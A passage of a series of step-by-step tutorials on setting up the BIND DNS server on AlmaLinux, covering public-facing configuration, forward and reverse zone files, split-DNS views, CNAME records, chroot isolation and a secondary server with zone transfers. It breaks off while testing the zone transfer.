A DNS server resolves human-readable domain names (like example.com) into machine-readable IP addresses (like 192.168.1.1). For external networks, DNS servers are critical for providing name resolution services to the internet.
Key Features of a DNS Server for External Networks
- Authoritative Resolution: Responds with authoritative answers for domains it manages.
- Recursive Resolution: Handles queries for domains it doesn’t manage by contacting other DNS servers (if enabled).
- Caching: Stores responses to reduce query time and improve performance.
- Scalability: Supports large-scale domain management and high query loads.
Why Use AlmaLinux for a Public DNS Server?
- Enterprise-Grade Stability: Built for production environments with robust performance.
- Security: Includes SELinux and supports modern security protocols.
- Compatibility: Easily integrates with BIND and related DNS tools.
Prerequisites for Setting Up BIND for External Networks
Before configuring the server:
- AlmaLinux Installed: Use a clean installation of AlmaLinux 8 or later.
- Root Privileges: Administrator access is required.
- Static Public IP: Ensure the server has a fixed public IP address.
- Registered Domain: You need a domain name and access to its registrar for DNS delegation.
- Firewall Access: Open port 53 for DNS traffic (TCP/UDP).
Step 1: Install BIND on AlmaLinux
Step 1.1: Update the System
Update your system packages to the latest versions:
sudo dnf update -y
Step 1.2: Install BIND and Utilities
Install the BIND DNS server package and its utilities:
sudo dnf install bind bind-utils -y
Step 1.3: Verify Installation
Ensure BIND is installed and check its version:
named -v
Step 2: Configure BIND for External Networks
Step 2.1: Backup the Default Configuration
Create a backup of the default configuration file:
sudo cp /etc/named.conf /etc/named.conf.bak
Step 2.2: Edit the Configuration File
Open the configuration file for editing:
sudo nano /etc/named.conf
Modify the following sections:
Listen on Public IP:
Replace 127.0.0.1 with your server’s public IP address:
options {
listen-on port 53 { 192.0.2.1; }; # Replace with your public IP
allow-query { any; }; # Allow queries from any IP
recursion no; # Disable recursion for security
};
Add a Zone for Your Domain:
Define a zone for your external domain:
zone "example.com" IN {
type master;
file "/var/named/example.com.zone";
};
Step 2.3: Save and Exit
Save the file (Ctrl + O) and exit (Ctrl + X).
Step 3: Create a Zone File for Your Domain
Step 3.1: Create the Zone File
Create a new zone file in the /var/named/ directory:
sudo nano /var/named/example.com.zone
Step 3.2: Add DNS Records
Define DNS records for your domain:
$TTL 86400
@ IN SOA ns1.example.com. admin.example.com. (
2023120901 ; Serial
3600 ; Refresh
1800 ; Retry
1209600 ; Expire
86400 ); ; Minimum TTL
IN NS ns1.example.com.
IN NS ns2.example.com.
ns1 IN A 192.0.2.1 ; Replace with your public IP
ns2 IN A 192.0.2.2 ; Secondary DNS server
www IN A 192.0.2.3 ; Example web server
@ IN A 192.0.2.3 ; Root domain points to web server
Step 3.3: Set Permissions
Ensure the zone file has the correct ownership and permissions:
sudo chown root:named /var/named/example.com.zone
sudo chmod 640 /var/named/example.com.zone
Step 4: Start and Enable the BIND Service
Step 4.1: Enable BIND to Start at Boot
sudo systemctl enable named
Step 4.2: Start the Service
sudo systemctl start named
Step 4.3: Check the Service Status
Verify that the service is running:
sudo systemctl status named
Step 5: Configure the Firewall
Step 5.1: Allow DNS Traffic
Open port 53 for both TCP and UDP traffic:
sudo firewall-cmd --add-service=dns --permanent
sudo firewall-cmd --reload
Step 5.2: Verify Firewall Rules
Ensure DNS traffic is allowed:
sudo firewall-cmd --list-all
Step 6: Delegate Your Domain
At your domain registrar, configure your domain’s NS (Name Server) records to point to your DNS server. For example:
- NS1:
ns1.example.com -> 192.0.2.1 - NS2:
ns2.example.com -> 192.0.2.2
This ensures external queries for your domain are directed to your BIND server.
Step 7: Test Your DNS Server
Step 7.1: Use dig
Test domain resolution using the dig command:
dig @192.0.2.1 example.com
Step 7.2: Use nslookup
Alternatively, use nslookup:
nslookup example.com 192.0.2.1
Step 7.3: Monitor Logs
Check the BIND logs for any errors or query details:
sudo tail -f /var/log/messages
Advanced Configuration for Security and Performance
Option 1: Enable DNSSEC
Secure your DNS server with DNSSEC to prevent spoofing:
Generate DNSSEC keys:
dnssec-keygen -a RSASHA256 -b 2048 -n ZONE example.com
Add the keys to your zone file.
Option 2: Rate Limiting
Prevent abuse by limiting query rates:
rate-limit {
responses-per-second 10;
};
Option 3: Setup a Secondary DNS Server
Enhance reliability with a secondary DNS server. Update the primary server’s configuration:
allow-transfer { 192.0.2.2; }; # Secondary server IP
Troubleshooting Common Issues
Issue 1: “DNS Server Not Responding”
- Cause: Firewall blocking traffic.
- Solution: Ensure port 53 is open and DNS service is active.
Issue 2: “Zone File Errors”
Cause: Syntax issues in the zone file.
Solution: Validate the zone file:
named-checkzone example.com /var/named/example.com.zone
Issue 3: “BIND Service Fails to Start”
Cause: Configuration errors in /etc/named.conf.
Solution: Check for syntax errors:
named-checkconf
Conclusion
Configuring BIND for an external network on AlmaLinux is a critical task for anyone hosting domains or managing public-facing DNS services. By following this guide, you can set up a robust and secure DNS server capable of resolving domain names for the internet.
With advanced options like DNSSEC, secondary servers, and rate limiting, you can further enhance the security and performance of your DNS infrastructure. If you encounter issues or have tips to share, leave a comment below. Happy hosting!
6.2.3.6 - How to Configure BIND DNS Server Zone Files on AlmaLinux
This guide will walk you through the process of configuring BIND DNS server zone files, ensuring a seamless setup for managing domain records.Configuring a BIND (Berkeley Internet Name Domain) DNS server on AlmaLinux is a fundamental task for system administrators who manage domain name resolution for their networks. AlmaLinux, as a reliable and robust operating system, provides an excellent environment for deploying DNS services. This guide will walk you through the process of configuring BIND DNS server zone files, ensuring a seamless setup for managing domain records.
1. Introduction to BIND DNS and AlmaLinux
DNS (Domain Name System) is a critical component of the internet infrastructure, translating human-readable domain names into IP addresses. BIND is one of the most widely used DNS server software solutions due to its flexibility and comprehensive features. AlmaLinux, as a community-driven RHEL-compatible distribution, offers an ideal platform for running BIND due to its enterprise-grade stability.
2. Prerequisites
Before proceeding, ensure the following:
- A server running AlmaLinux with administrative (root) access.
- A basic understanding of DNS concepts, such as A records, PTR records, and zone files.
- Internet connectivity for downloading packages.
- Installed packages like
firewalld or equivalent for managing ports.
3. Installing BIND on AlmaLinux
Update your system:
sudo dnf update -y
Install BIND and related utilities:
sudo dnf install bind bind-utils -y
Enable and start the BIND service:
sudo systemctl enable named
sudo systemctl start named
Verify the installation:
named -v
This command should return the version of BIND installed.
4. Understanding DNS Zone Files
Zone files store the mappings of domain names to IP addresses and vice versa. Key components of a zone file include:
- SOA (Start of Authority) record: Contains administrative information.
- NS (Name Server) records: Define authoritative name servers for the domain.
- A and AAAA records: Map domain names to IPv4 and IPv6 addresses.
- PTR records: Used in reverse DNS to map IP addresses to domain names.
5. Directory Structure and Configuration Files
The main configuration files for BIND are located in /etc/named/. Key files include:
/etc/named.conf: Main configuration file for BIND./var/named/: Default directory for zone files.
6. Creating the Forward Zone File
Navigate to the zone files directory:
cd /var/named/
Create a forward zone file for your domain (e.g., example.com):
sudo nano /var/named/example.com.zone
Add the following content to define the forward zone:
$TTL 86400
@ IN SOA ns1.example.com. admin.example.com. (
2023120901 ; Serial
3600 ; Refresh
1800 ; Retry
1209600 ; Expire
86400 ; Minimum TTL
)
@ IN NS ns1.example.com.
@ IN A 192.168.1.10
www IN A 192.168.1.11
mail IN A 192.168.1.12
7. Creating the Reverse Zone File
Create a reverse zone file for your IP range:
sudo nano /var/named/1.168.192.in-addr.arpa.zone
Add the following content for reverse mapping:
$TTL 86400
@ IN SOA ns1.example.com. admin.example.com. (
2023120901 ; Serial
3600 ; Refresh
1800 ; Retry
1209600 ; Expire
86400 ; Minimum TTL
)
@ IN NS ns1.example.com.
10 IN PTR example.com.
11 IN PTR www.example.com.
12 IN PTR mail.example.com.
8. Editing the named.conf File
Update the named.conf file to include the new zones:
Open the file:
sudo nano /etc/named.conf
Add the zone declarations:
zone "example.com" IN {
type master;
file "example.com.zone";
};
zone "1.168.192.in-addr.arpa" IN {
type master;
file "1.168.192.in-addr.arpa.zone";
};
9. Validating Zone Files
Check the syntax of the configuration and zone files:
sudo named-checkconf
sudo named-checkzone example.com /var/named/example.com.zone
sudo named-checkzone 1.168.192.in-addr.arpa /var/named/1.168.192.in-addr.arpa.zone
10. Starting and Testing the BIND Service
Restart the BIND service to apply changes:
sudo systemctl restart named
Test the DNS resolution using dig or nslookup:
dig example.com
nslookup 192.168.1.10
11. Troubleshooting Common Issues
Port 53 blocked: Ensure the firewall allows DNS traffic:
sudo firewall-cmd --add-service=dns --permanent
sudo firewall-cmd --reload
Incorrect permissions: Verify permissions of zone files:
sudo chown named:named /var/named/*.zone
12. Enhancing Security with DNSSEC
Implement DNSSEC (DNS Security Extensions) to protect against DNS spoofing and man-in-the-middle attacks. This involves signing zone files with cryptographic keys and configuring trusted keys.
13. Automating Zone File Management
Use scripts or configuration management tools like Ansible to automate the creation and management of zone files, ensuring consistency across environments.
14. Backup and Restore Zone Files
Regularly back up your DNS configuration and zone files:
sudo tar -czvf named-backup.tar.gz /etc/named /var/named
Restore from backup when needed:
sudo tar -xzvf named-backup.tar.gz -C /
15. Conclusion and Best Practices
Configuring BIND DNS server zone files on AlmaLinux requires careful planning and attention to detail. By following this guide, you’ve set up forward and reverse zones, ensured proper configuration, and tested DNS resolution. Adopt best practices like frequent backups, monitoring DNS performance, and applying security measures like DNSSEC to maintain a robust DNS infrastructure.
6.2.3.7 - How to Start BIND and Verify Resolution on AlmaLinux
In this guide, we’ll delve into how to start the BIND service on AlmaLinux and verify that it resolves domains correctly.BIND (Berkeley Internet Name Domain) is the backbone of many DNS (Domain Name System) configurations across the globe, offering a versatile and reliable way to manage domain resolution. AlmaLinux, a robust enterprise-grade Linux distribution, is an excellent choice for hosting BIND servers. In this guide, we’ll delve into how to start the BIND service on AlmaLinux and verify that it resolves domains correctly
1. Introduction to BIND and Its Role in DNS
BIND is one of the most widely used DNS servers, facilitating the resolution of domain names to IP addresses and vice versa. It’s an essential tool for managing internet and intranet domains, making it critical for businesses and IT infrastructures.
2. Why Choose AlmaLinux for BIND?
AlmaLinux, a community-driven, RHEL-compatible distribution, is renowned for its stability and reliability. It’s an excellent choice for running BIND due to:
- Regular updates and patches.
- Robust SELinux support for enhanced security.
- High compatibility with enterprise tools.
3. Prerequisites for Setting Up BIND
Before starting, ensure the following:
- A server running AlmaLinux with root access.
- Basic knowledge of DNS concepts (e.g., zones, records).
- Open port 53 in the firewall for DNS traffic.
4. Installing BIND on AlmaLinux
Update the system packages:
sudo dnf update -y
Install BIND and utilities:
sudo dnf install bind bind-utils -y
Verify installation:
named -v
This command should display the version of the BIND server.
5. Configuring Basic BIND Settings
After installation, configure the essential files located in /etc/named/:
named.conf: The primary configuration file for the BIND service.- Zone files: Define forward and reverse mappings for domains and IP addresses.
6. Understanding the named Service
BIND operates under the named service, which must be properly configured and managed for DNS functionality. The service handles DNS queries and manages zone file data.
7. Starting and Enabling the BIND Service
Start the BIND service:
sudo systemctl start named
Enable the service to start on boot:
sudo systemctl enable named
Check the status of the service:
sudo systemctl status named
A successful start will indicate that the service is active and running.
8. Testing the BIND Service Status
Run the following command to test whether the BIND server is functioning:
sudo named-checkconf
If the output is silent, the configuration file is correct.
9. Configuring a Forward Lookup Zone
A forward lookup zone resolves domain names to IP addresses.
Navigate to the zone files directory:
cd /var/named/
Create a forward lookup zone file (e.g., example.com.zone):
sudo nano /var/named/example.com.zone
Define the zone file content:
$TTL 86400
@ IN SOA ns1.example.com. admin.example.com. (
2023120901 ; Serial
3600 ; Refresh
1800 ; Retry
1209600 ; Expire
86400 ; Minimum TTL
)
@ IN NS ns1.example.com.
@ IN A 192.168.1.10
www IN A 192.168.1.11
mail IN A 192.168.1.12
10. Configuring a Reverse Lookup Zone
A reverse lookup zone resolves IP addresses to domain names.
Create a reverse lookup zone file:
sudo nano /var/named/1.168.192.in-addr.arpa.zone
Add the content for reverse resolution:
$TTL 86400
@ IN SOA ns1.example.com. admin.example.com. (
2023120901 ; Serial
3600 ; Refresh
1800 ; Retry
1209600 ; Expire
86400 ; Minimum TTL
)
@ IN NS ns1.example.com.
10 IN PTR example.com.
11 IN PTR www.example.com.
12 IN PTR mail.example.com.
11. Checking BIND Logs for Errors
Use the system logs to identify issues with BIND:
sudo journalctl -u named
Logs provide insights into startup errors, misconfigurations, and runtime issues.
12. Verifying Domain Resolution Using dig
Use the dig command to test DNS resolution:
Query a domain:
dig example.com
Check reverse lookup:
dig -x 192.168.1.10
Inspect the output:
Look for the ANSWER SECTION to verify resolution success.
13. Using nslookup to Test DNS Resolution
Another tool to verify DNS functionality is nslookup:
Perform a lookup:
nslookup example.com
Test reverse lookup:
nslookup 192.168.1.10
Both tests should return the correct domain or IP address.
14. Common Troubleshooting Tips
Firewall blocking DNS traffic: Ensure port 53 is open:
sudo firewall-cmd --add-service=dns --permanent
sudo firewall-cmd --reload
Zone file syntax errors: Validate zone files:
sudo named-checkzone example.com /var/named/example.com.zone
Permissions issue: Ensure proper ownership of files:
sudo chown named:named /var/named/*.zone
15. Conclusion and Best Practices
Starting BIND and verifying its functionality on AlmaLinux is a straightforward process if you follow these steps carefully. Once operational, BIND becomes a cornerstone for domain resolution within your network.
Best Practices:
- Always validate configurations before restarting the service.
- Regularly back up zone files and configurations.
- Monitor logs to detect and resolve issues proactively.
- Keep your BIND server updated for security patches.
By implementing these practices, you’ll ensure a reliable and efficient DNS setup on AlmaLinux, supporting your network’s domain resolution needs.
6.2.3.8 - How to Use BIND DNS Server View Statement on AlmaLinux
Learn how to configure the BIND DNS server view statement on AlmaLinux. This guide covers installation, configuration, and split DNS setup.The BIND DNS server is a widely-used, highly flexible software package for managing DNS on Linux systems. AlmaLinux, an open-source enterprise Linux distribution, is a popular choice for server environments. One of BIND’s advanced features is the view statement, which allows administrators to serve different DNS responses based on the client’s IP address or other criteria. This capability is particularly useful for split DNS configurations, where internal and external users receive different DNS records.
In this blog post, we’ll cover the essentials of setting up and using the view statement in BIND on AlmaLinux, step by step. By the end, you’ll be equipped to configure your server to manage DNS queries with fine-grained control.
What Is the View Statement in BIND?
The view statement is a configuration directive in BIND that allows you to define separate zones and rules based on the source of the DNS query. For example, internal users might receive private IP addresses for certain domains, while external users are directed to public IPs. This is achieved by creating distinct views, each with its own zone definitions.
Why Use Views in DNS?
There are several reasons to implement views in your DNS server configuration:
- Split DNS: Provide different DNS responses for internal and external clients.
- Security: Restrict sensitive DNS data to internal networks.
- Load Balancing: Direct different sets of users to different servers.
- Custom Responses: Tailor DNS responses for specific clients or networks.
Prerequisites
Before diving into the configuration, ensure you have the following in place:
- A server running AlmaLinux with root or sudo access.
- BIND installed and configured.
- Basic understanding of networking and DNS concepts.
- A text editor (e.g.,
vim or nano).
Installing BIND on AlmaLinux
If BIND isn’t already installed on your AlmaLinux server, you can install it using the following commands:
sudo dnf install bind bind-utils
Once installed, enable and start the BIND service:
sudo systemctl enable named
sudo systemctl start named
Verify that BIND is running:
sudo systemctl status named
Configuring BIND with the View Statement
1. Edit the Named Configuration File
The primary configuration file for BIND is /etc/named.conf. Open it for editing:
sudo vim /etc/named.conf
2. Create ACLs for Client Groups
Access Control Lists (ACLs) are used to group clients based on their IP addresses. For example, internal clients may belong to a private subnet, while external clients connect from public networks. Add the following ACLs at the top of the configuration file:
acl internal-clients {
192.168.1.0/24;
10.0.0.0/8;
};
acl external-clients {
any;
};
3. Define Views
Next, define the views that will serve different DNS responses based on the client group. For instance:
view "internal" {
match-clients { internal-clients; };
zone "example.com" {
type master;
file "/var/named/internal/example.com.db";
};
};
view "external" {
match-clients { external-clients; };
zone "example.com" {
type master;
file "/var/named/external/example.com.db";
};
};
match-clients: Specifies the ACL for the view.zone: Defines the DNS zones and their corresponding zone files.
4. Create Zone Files
For each view, you’ll need a separate zone file. Create the internal zone file:
sudo vim /var/named/internal/example.com.db
Add the following records:
$TTL 86400
@ IN SOA ns1.example.com. admin.example.com. (
2023120901 ; Serial
3600 ; Refresh
1800 ; Retry
1209600 ; Expire
86400 ) ; Minimum TTL
IN NS ns1.example.com.
ns1 IN A 192.168.1.1
www IN A 192.168.1.100
Now, create the external zone file:
sudo vim /var/named/external/example.com.db
Add these records:
$TTL 86400
@ IN SOA ns1.example.com. admin.example.com. (
2023120901 ; Serial
3600 ; Refresh
1800 ; Retry
1209600 ; Expire
86400 ) ; Minimum TTL
IN NS ns1.example.com.
ns1 IN A 203.0.113.1
www IN A 203.0.113.100
5. Set Permissions for Zone Files
Ensure the files are owned by the BIND user and group:
sudo chown named:named /var/named/internal/example.com.db
sudo chown named:named /var/named/external/example.com.db
6. Test the Configuration
Before restarting BIND, test the configuration for errors:
sudo named-checkconf
Validate the zone files:
sudo named-checkzone example.com /var/named/internal/example.com.db
sudo named-checkzone example.com /var/named/external/example.com.db
7. Restart BIND
If everything checks out, restart the BIND service to apply the changes:
sudo systemctl restart named
Verifying the Configuration
You can test the DNS responses using the dig command:
- For internal clients:
dig @192.168.1.1 www.example.com
- For external clients:
dig @203.0.113.1 www.example.com
Verify that internal clients receive the private IP (e.g., 192.168.1.100), and external clients receive the public IP (e.g., 203.0.113.100).
Tips for Managing BIND with Views
Use Descriptive Names: Name your views and ACLs clearly for easier maintenance.
Monitor Logs: Check BIND logs for query patterns and errors.
sudo tail -f /var/log/messages
Document Changes: Keep a record of changes to your BIND configuration for troubleshooting and audits.
Conclusion
The view statement in BIND is a powerful feature that enhances your DNS server’s flexibility and security. By configuring views on AlmaLinux, you can tailor DNS responses to meet diverse needs, whether for internal networks, external users, or specific client groups.
Carefully plan and test your configuration to ensure it meets your requirements. With this guide, you now have the knowledge to set up and manage BIND views effectively, optimizing your server’s DNS performance and functionality.
For further exploration, check out the
official BIND documentation or join the AlmaLinux community forums for tips and support.
6.2.3.9 - How to Set BIND DNS Server Alias (CNAME) on AlmaLinux
Learn how to configure a CNAME record in BIND on AlmaLinux. This guide covers installation, setup, validation, and best practices.How to Set BIND DNS Server Alias (CNAME) on AlmaLinux
The BIND DNS server is a cornerstone of networking, providing critical name resolution services in countless environments. One common task when managing DNS is the creation of alias records, also known as CNAME records. These records map one domain name to another, simplifying configurations and ensuring flexibility.
In this guide, we’ll walk through the process of setting up a CNAME record using BIND on AlmaLinux. We’ll also discuss its benefits, use cases, and best practices. By the end, you’ll have a clear understanding of how to use this DNS feature effectively.
What is a CNAME Record?
A CNAME (Canonical Name) record is a type of DNS record that allows one domain name to act as an alias for another. When a client requests the alias, the DNS server returns the canonical name (the true name) and its associated records, such as an A or AAAA record.
Example:
- Canonical Name:
example.com → 192.0.2.1 (A record) - Alias:
www.example.com → CNAME pointing to example.com.
Why Use CNAME Records?
CNAME records offer several advantages:
- Simplified Management: Redirect multiple aliases to a single canonical name, reducing redundancy.
- Flexibility: Easily update the target (canonical) name without changing each alias.
- Load Balancing: Use aliases for load-balancing purposes with multiple subdomains.
- Branding: Redirect subdomains (e.g.,
blog.example.com) to external services while maintaining a consistent domain name.
Prerequisites
To follow this guide, ensure you have:
- An AlmaLinux server with BIND DNS installed and configured.
- A domain name and its DNS zone defined in your BIND server.
- Basic knowledge of DNS and access to a text editor like
vim or nano.
Installing and Configuring BIND on AlmaLinux
If BIND is not yet installed, follow these steps to set it up:
Install BIND and its utilities:
sudo dnf install bind bind-utils
Enable and start the BIND service:
sudo systemctl enable named
sudo systemctl start named
Confirm that BIND is running:
sudo systemctl status named
Setting Up a CNAME Record
1. Locate the Zone File
Zone files are stored in the /var/named/ directory by default. For example, if your domain is example.com, the zone file might be located at:
/var/named/example.com.db
2. Edit the Zone File
Open the zone file using your preferred text editor:
sudo vim /var/named/example.com.db
3. Add the CNAME Record
In the zone file, add the CNAME record. Below is an example:
$TTL 86400
@ IN SOA ns1.example.com. admin.example.com. (
2023120901 ; Serial
3600 ; Refresh
1800 ; Retry
1209600 ; Expire
86400 ) ; Minimum TTL
IN NS ns1.example.com.
ns1 IN A 192.0.2.1
www IN CNAME example.com.
Explanation:
www is the alias.example.com. is the canonical name.- The dot (
.) at the end of example.com. ensures it is treated as a fully qualified domain name (FQDN).
4. Adjust File Permissions
Ensure the file is owned by the named user and group:
sudo chown named:named /var/named/example.com.db
5. Update the Serial Number
The serial number in the SOA record must be incremented each time you modify the zone file. This informs secondary DNS servers that an update has occurred.
For example, if the serial is 2023120901, increment it to 2023120902.
Validate and Apply the Configuration
1. Check the Zone File Syntax
Use the named-checkzone tool to verify the zone file:
sudo named-checkzone example.com /var/named/example.com.db
If there are no errors, you will see an output like:
zone example.com/IN: loaded serial 2023120902
OK
2. Test the Configuration
Before restarting BIND, ensure the overall configuration is error-free:
sudo named-checkconf
3. Restart the BIND Service
Apply the changes by restarting the BIND service:
sudo systemctl restart named
Testing the CNAME Record
You can test your DNS configuration using the dig command. For example, to query the alias (www.example.com):
dig www.example.com
The output should include a CNAME record pointing www.example.com to example.com.
Troubleshooting Tips
- Permission Issues: Ensure zone files have the correct ownership (
named:named). - Caching: DNS changes may not appear immediately due to caching. Use
dig +trace for real-time resolution. - Syntax Errors: Double-check the CNAME format and ensure all domain names are FQDNs (with trailing dots).
Best Practices for Using CNAME Records
- Avoid Loops: Ensure that CNAME records don’t point to another CNAME, creating a resolution loop.
- Limit Chaining: Avoid excessive chaining of CNAME records to prevent resolution delays.
- Consistency: Use a consistent TTL across CNAME and A records to simplify cache management.
- Documentation: Keep a record of all CNAME entries and their purposes to streamline future updates.
Common Use Cases for CNAME Records
Redirecting Traffic:
Redirect subdomains like www.example.com or mail.example.com to their primary domain (example.com).
Pointing to External Services:
Use CNAME records to integrate external services such as shop.example.com pointing to an e-commerce platform (e.g., Shopify).
Load Balancing:
Alias multiple subdomains to a load balancer’s DNS name, facilitating traffic distribution across multiple servers.
Conclusion
Setting up a CNAME record in BIND on AlmaLinux is a straightforward process, yet it unlocks significant flexibility and scalability for DNS management. Whether simplifying domain configurations or enabling seamless traffic redirection, CNAME records are an essential tool in your DNS toolkit.
By following the steps outlined in this guide, you can confidently configure CNAME records and optimize your DNS server for various use cases. Remember to validate and test your configurations thoroughly to avoid disruptions.
For further reading, explore the
official BIND documentation or join the AlmaLinux community forums for additional tips and support.
6.2.3.10 - How to Configure DNS Server Chroot Environment on AlmaLinux
Learn how to set up a secure chroot environment for BIND DNS on AlmaLinux.How to Configure BIND DNS Server Chroot Environment on AlmaLinux
The BIND DNS server is a powerful tool for managing Domain Name System (DNS) services, and it’s commonly used in enterprise and small business environments alike. For improved security, it’s a best practice to run BIND in a chroot environment. Chroot, short for “change root,” is a technique that confines the BIND process to a specific directory, isolating it from the rest of the system. This adds an extra layer of protection in case of a security breach.
In this guide, we’ll walk you through the process of configuring a chroot environment for BIND on AlmaLinux, step by step.
What is a Chroot Environment?
A chroot environment creates an isolated directory structure that acts as a pseudo-root (/) for a process. The process running inside this environment cannot access files and directories outside the defined chroot directory. This isolation is particularly valuable for security-sensitive applications like DNS servers, as it limits the potential damage in case of a compromise.
Why Configure a Chroot Environment for BIND?
- Enhanced Security: Limits the attack surface if BIND is exploited.
- Compliance: Meets security requirements in many regulatory frameworks.
- Better Isolation: Restricts the impact of errors or unauthorized changes.
Prerequisites
To configure a chroot environment for BIND, you’ll need:
- A server running AlmaLinux with root or sudo access.
- BIND installed (
bind and bind-chroot packages). - Basic understanding of Linux file permissions and DNS configuration.
Installing BIND and Chroot Utilities
Install BIND and Chroot Packages
Begin by installing the necessary packages:
sudo dnf install bind bind-utils bind-chroot
Verify Installation
Confirm the installation by checking the BIND version:
named -v
Enable Chroot Mode
AlmaLinux comes with the bind-chroot package, which simplifies running BIND in a chroot environment. When installed, BIND automatically operates in a chrooted environment located at /var/named/chroot.
Configuring the Chroot Environment
1. Verify the Chroot Directory Structure
After installing bind-chroot, the default chroot directory is set up at /var/named/chroot. Verify its structure:
ls -l /var/named/chroot
You should see directories like etc, var, and var/named, which mimic the standard filesystem.
2. Update Configuration Files
BIND configuration files need to be placed in the chroot directory. Move or copy the following files to the appropriate locations:
Main Configuration File (named.conf)
Copy your configuration file to /var/named/chroot/etc/:
sudo cp /etc/named.conf /var/named/chroot/etc/
Zone Files
Zone files must reside in /var/named/chroot/var/named. For example:
sudo cp /var/named/example.com.db /var/named/chroot/var/named/
rndc Key File
Copy the rndc.key file to the chroot directory:
sudo cp /etc/rndc.key /var/named/chroot/etc/
3. Set Correct Permissions
Ensure that all files and directories in the chroot environment are owned by the named user and group:
sudo chown -R named:named /var/named/chroot
Set appropriate permissions:
sudo chmod -R 750 /var/named/chroot
4. Adjust SELinux Policies
AlmaLinux uses SELinux by default. Update the SELinux contexts for the chroot environment:
sudo semanage fcontext -a -t named_zone_t "/var/named/chroot(/.*)?"
sudo restorecon -R /var/named/chroot
If semanage is not available, install the policycoreutils-python-utils package:
sudo dnf install policycoreutils-python-utils
Enabling and Starting BIND in Chroot Mode
Enable and Start BIND
Start the BIND service. When bind-chroot is installed, BIND automatically operates in the chroot environment:
sudo systemctl enable named
sudo systemctl start named
Check BIND Status
Verify that the service is running:
sudo systemctl status named
Testing the Configuration
1. Test Zone File Syntax
Use named-checkzone to validate your zone files:
sudo named-checkzone example.com /var/named/chroot/var/named/example.com.db
2. Test Configuration Syntax
Check the main configuration file for errors:
sudo named-checkconf /var/named/chroot/etc/named.conf
3. Query the DNS Server
Use dig to query the server and confirm it’s resolving names correctly:
dig @127.0.0.1 example.com
You should see a response with the appropriate DNS records.
Maintaining the Chroot Environment
1. Updating Zone Files
When updating zone files, ensure changes are made in the chrooted directory (/var/named/chroot/var/named). After making updates, increment the serial number in the SOA record and reload the configuration:
sudo rndc reload
2. Monitoring Logs
Logs for the chrooted BIND server are stored in /var/named/chroot/var/log. Ensure your named.conf specifies the correct paths:
logging {
channel default_debug {
file "/var/log/named.log";
severity dynamic;
};
};
3. Backups
Regularly back up the chroot environment. Include configuration files and zone data:
sudo tar -czvf bind-chroot-backup.tar.gz /var/named/chroot
Troubleshooting Tips
Service Fails to Start:
- Check SELinux policies and permissions.
- Inspect logs in
/var/named/chroot/var/log.
Configuration Errors:
Run named-checkconf and named-checkzone to pinpoint issues.
DNS Queries Failing:
Ensure firewall rules allow DNS traffic (port 53):
sudo firewall-cmd --add-service=dns --permanent
sudo firewall-cmd --reload
Missing Files:
Verify all necessary files (e.g., rndc.key) are copied to the chroot directory.
Benefits of Running BIND in a Chroot Environment
- Improved Security: Isolates BIND from the rest of the filesystem, mitigating potential damage from vulnerabilities.
- Regulatory Compliance: Meets standards requiring service isolation.
- Ease of Management: Centralizes DNS-related files, simplifying maintenance.
Conclusion
Configuring a chroot environment for the BIND DNS server on AlmaLinux enhances security and provides peace of mind for administrators managing DNS services. While setting up chroot adds some complexity, the added layer of protection is worth the effort. By following this guide, you now have the knowledge to set up and manage a secure chrooted BIND DNS server effectively.
For further learning, explore the
official BIND documentation or AlmaLinux community resources.
6.2.3.11 - How to Configure BIND DNS Secondary Server on AlmaLinux
Learn to set up a secondary BIND DNS server on AlmaLinux. This step-by-step guide covers configuration, zone transfers, and best practices.How to Configure BIND DNS Server Secondary Server on AlmaLinux
The BIND DNS server is a robust and widely-used tool for managing DNS services in enterprise environments. Setting up a secondary DNS server (also called a slave server) is a critical step in ensuring high availability and redundancy for your DNS infrastructure. In this guide, we’ll explain how to configure a secondary BIND DNS server on AlmaLinux, providing step-by-step instructions and best practices to maintain a reliable DNS system.
What is a Secondary DNS Server?
A secondary DNS server is a backup server that mirrors the DNS records of the primary server (also known as the master server). The secondary server retrieves zone data from the primary server via a zone transfer. It provides redundancy and load balancing for DNS queries, ensuring DNS services remain available even if the primary server goes offline.
Benefits of a Secondary DNS Server
- Redundancy: Provides a backup in case the primary server fails.
- Load Balancing: Distributes query load across multiple servers, improving performance.
- Geographical Resilience: Ensures DNS availability in different regions.
- Compliance: Many regulations require multiple DNS servers for critical applications.
Prerequisites
To configure a secondary DNS server, you’ll need:
- Two servers running AlmaLinux: one configured as the primary server and the other as the secondary server.
- BIND installed on both servers.
- Administrative access (sudo) on both servers.
- Proper firewall settings to allow DNS traffic (port 53).
Step 1: Configure the Primary DNS Server
Before setting up the secondary server, ensure the primary DNS server is properly configured to allow zone transfers.
1. Update the named.conf File
On the primary server, edit the BIND configuration file:
sudo vim /etc/named.conf
Add the following lines to specify the zones and allow the secondary server to perform zone transfers:
acl secondary-servers {
192.168.1.2; # Replace with the IP address of the secondary server
};
zone "example.com" IN {
type master;
file "/var/named/example.com.db";
allow-transfer { secondary-servers; };
also-notify { 192.168.1.2; }; # Notify the secondary server of changes
};
allow-transfer: Specifies the IP addresses permitted to perform zone transfers.also-notify: Sends notifications to the secondary server when zone data changes.
2. Verify Zone File Configuration
Ensure the zone file exists and is correctly formatted. For example, the file /var/named/example.com.db might look like this:
$TTL 86400
@ IN SOA ns1.example.com. admin.example.com. (
2023120901 ; Serial
3600 ; Refresh
1800 ; Retry
1209600 ; Expire
86400 ) ; Minimum TTL
IN NS ns1.example.com.
IN NS ns2.example.com.
ns1 IN A 192.168.1.1
ns2 IN A 192.168.1.2
www IN A 192.168.1.100
3. Restart the BIND Service
After saving the changes, restart the BIND service to apply the configuration:
sudo systemctl restart named
Step 2: Configure the Secondary DNS Server
Now, configure the secondary server to retrieve zone data from the primary server.
1. Install BIND on the Secondary Server
If BIND is not installed, use the following command:
sudo dnf install bind bind-utils
2. Update the named.conf File
Edit the BIND configuration file on the secondary server:
sudo vim /etc/named.conf
Add the zone configuration for the secondary server:
zone "example.com" IN {
type slave;
masters { 192.168.1.1; }; # IP address of the primary server
file "/var/named/slaves/example.com.db";
};
type slave: Defines this zone as a secondary zone.masters: Specifies the IP address of the primary server.file: Path where the zone file will be stored on the secondary server.
3. Create the Slave Directory
Ensure the directory for storing slave zone files exists and has the correct permissions:
sudo mkdir -p /var/named/slaves
sudo chown named:named /var/named/slaves
4. Restart the BIND Service
Restart the BIND service to load the new configuration:
sudo systemctl restart named
Step 3: Test the Secondary DNS Server
1. Verify Zone Transfer
Check the logs on the secondary server to confirm the zone transfer was successful:
sudo tail -f /var/log/messages
Look for a message indicating the zone transfer completed, such as:
zone example.com/IN: transferred serial 2023120901
